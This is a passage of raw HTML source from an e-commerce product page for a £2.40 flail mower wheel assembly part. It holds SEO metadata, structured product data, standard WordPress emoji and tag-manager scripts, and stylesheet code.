

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wessexintl.com/product/wessex-germany/parts/parts-flail-mowers-1/parts-af-161/parts-af-161-parts-af-161/af-afc-160-four-wheel-assembly-5/
body_size: 41733
content:
<!DOCTYPE HTML>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="alternate" hreflang="en-gb" href="https://www.wessexintl.com/product/wessex-germany/parts/parts-flail-mowers-1/parts-af-161/parts-af-161-parts-af-161/af-afc-160-four-wheel-assembly-5/" />
<link rel="alternate" hreflang="x-default" href="https://www.wessexintl.com/product/wessex-germany/parts/parts-flail-mowers-1/parts-af-161/parts-af-161-parts-af-161/af-afc-160-four-wheel-assembly-5/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>AF &amp; AFC-160 Four Wheel Assembly - Genuine Part</title>
<meta name="description" content="Genuine AF &amp; AFC-160 Four Wheel Assembly available from Wessex International, get in touch for more information."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.wessexintl.com/product/wessex-germany/parts/parts-flail-mowers-1/parts-af-161/parts-af-161-parts-af-161/af-afc-160-four-wheel-assembly-5/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="product" />
<meta property="og:title" content="AF &amp; AFC-160 Four Wheel Assembly - Genuine Part" />
<meta property="og:description" content="Genuine AF &amp; AFC-160 Four Wheel Assembly available from Wessex International, get in touch for more information." />
<meta property="og:url" content="https://www.wessexintl.com/product/wessex-germany/parts/parts-flail-mowers-1/parts-af-161/parts-af-161-parts-af-161/af-afc-160-four-wheel-assembly-5/" />
<meta property="og:site_name" content="Wessex" />
<meta property="og:updated_time" content="2025-03-24T12:13:58+00:00" />
<meta property="og:image" content="https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/af__afc160_l2003-plate-4.jpg" />
<meta property="og:image:secure_url" content="https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/af__afc160_l2003-plate-4.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="af  afc160 l2003 plate 4" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="AF &amp; AFC-160 Four Wheel Assembly - Genuine Part" />
<meta name="twitter:description" content="Genuine AF &amp; AFC-160 Four Wheel Assembly available from Wessex International, get in touch for more information." />
<meta name="twitter:image" content="https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/af__afc160_l2003-plate-4.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;2.40" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.wessexintl.com/#organization","name":"Wessex International","url":"https://www.wessexintl.com"},{"@type":"WebSite","@id":"https://www.wessexintl.com/#website","url":"https://www.wessexintl.com","name":"Wessex","publisher":{"@id":"https://www.wessexintl.com/#organization"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/af__afc160_l2003-plate-4.jpg","url":"https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/af__afc160_l2003-plate-4.jpg","width":"800","height":"800","caption":"af  afc160 l2003 plate 4","inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://www.wessexintl.com/product/wessex-germany/parts/parts-flail-mowers-1/parts-af-161/parts-af-161-parts-af-161/af-afc-160-four-wheel-assembly-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.wessexintl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.wessexintl.com/product/wessex-germany/parts/parts-flail-mowers-1/parts-af-161/parts-af-161-parts-af-161/af-afc-160-four-wheel-assembly-5/","name":"AF &#038; AFC-160 Four Wheel Assembly"}}]},{"@type":"ItemPage","@id":"https://www.wessexintl.com/product/wessex-germany/parts/parts-flail-mowers-1/parts-af-161/parts-af-161-parts-af-161/af-afc-160-four-wheel-assembly-5/#webpage","url":"https://www.wessexintl.com/product/wessex-germany/parts/parts-flail-mowers-1/parts-af-161/parts-af-161-parts-af-161/af-afc-160-four-wheel-assembly-5/","name":"AF &amp; AFC-160 Four Wheel Assembly - Genuine Part","datePublished":"2016-01-26T16:05:09+00:00","dateModified":"2025-03-24T12:13:58+00:00","isPartOf":{"@id":"https://www.wessexintl.com/#website"},"primaryImageOfPage":{"@id":"https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/af__afc160_l2003-plate-4.jpg"},"inLanguage":"en-GB","breadcrumb":{"@id":"https://www.wessexintl.com/product/wessex-germany/parts/parts-flail-mowers-1/parts-af-161/parts-af-161-parts-af-161/af-afc-160-four-wheel-assembly-5/#breadcrumb"}},{"@type":"Product","name":"AF &amp; AFC-160 Four Wheel Assembly - Genuine Part","description":"Genuine AF &amp; AFC-160 Four Wheel Assembly available from Wessex International, get in touch for more information.","sku":"AF &amp; AFC-160 Four Wheel Assembly","category":"Wessex UK &gt; Wessex Parts &gt; Flail Mowers &gt; ATV &gt; AF160 &amp; AFC160 G1","mainEntityOfPage":{"@id":"https://www.wessexintl.com/product/wessex-germany/parts/parts-flail-mowers-1/parts-af-161/parts-af-161-parts-af-161/af-afc-160-four-wheel-assembly-5/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"1"},"image":[{"@type":"ImageObject","url":"https://wessexintl-com.b-cdn.net/wp-content/uploads/2016/01/af__afc160_l2003-plate-4.jpg","height":"800","width":"800"}],"offers":{"@type":"Offer","price":"2.40","priceCurrency":"GBP","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.wessexintl.com/product/wessex-germany/parts/parts-flail-mowers-1/parts-af-161/parts-af-161-parts-af-161/af-afc-160-four-wheel-assembly-5/","seller":{"@type":"Organization","@id":"https://www.wessexintl.com/","name":"Wessex","url":"https://www.wessexintl.com","logo":""},"priceSpecification":{"price":"2.4","priceCurrency":"GBP","valueAddedTaxIncluded":"false"}},"@id":"https://www.wessexintl.com/product/wessex-germany/parts/parts-flail-mowers-1/parts-af-161/parts-af-161-parts-af-161/af-afc-160-four-wheel-assembly-5/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://wessexintl-com.b-cdn.net' />
<link rel="alternate" type="application/rss+xml" title="Wessex &raquo; Feed" href="https://www.wessexintl.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<link rel="preload" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/aeae8cac-ba4d-40d2-bbcf-936f2c7dcfe6.woff" as="font" type="font/woff" crossorigin><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wessexintl-com.b-cdn.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/css/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='reusablec-block-css-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/reusable-content-blocks/includes/css/reusablec-block.css?ver=6.4.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wessexintl-com.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 